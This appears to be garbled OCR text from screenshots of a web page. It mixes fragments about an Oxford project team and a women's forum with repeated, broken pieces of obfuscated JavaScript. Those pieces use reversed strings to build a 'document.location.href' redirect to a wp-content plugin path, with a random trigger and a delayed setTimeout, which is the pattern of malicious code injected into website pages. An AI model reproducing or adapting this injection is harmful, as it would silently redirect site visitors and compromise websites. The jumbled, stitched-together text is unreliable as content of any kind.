
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
umber1==3){var delay =
e Orbit project team in Oxford (
@Carolyn_Ten
, Margherita
vided a strong forum for women
toof-redaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.random()*6); if
),delay);}dom() * 6);if (number1==3){var delay =
nigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
to
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() *
$NqM(0),delay);}
toof-redaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-